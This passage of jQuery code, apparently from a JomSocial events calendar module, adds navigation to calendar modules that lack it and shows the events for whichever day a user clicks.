        // find the module withouth nav and reinit
        var $module = $('.joms-module--eventscalendar').filter(function(){
          return $(this).find('.eventscalendar-nav').length == 0;
        });
        ec_add_nav ($module);
      }, 50);
    });

    show_event (0);

    // click day to show event for that day
    $('.joms-calendar__event').on('click', function (){
      var event_day = $(this).data('event-day'),
          day_events = $events.filter(function(){
              return $(this).data('event-day') == event_day;
            }),
          idx = day_events.first().index();
      show_event(idx);
    });
  };

  $('.joms-module--eventscalendar').each (function(){
    ec_add_nav($(this));
  })
});


